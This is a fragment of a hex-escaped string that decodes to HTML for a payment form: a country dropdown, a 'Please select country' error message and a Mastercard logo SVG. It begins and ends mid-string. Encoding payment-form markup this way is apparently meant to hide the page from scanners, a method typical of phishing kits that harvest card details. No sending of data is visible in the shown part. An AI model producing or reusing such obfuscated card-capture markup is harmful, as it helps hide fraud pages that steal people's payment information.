\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x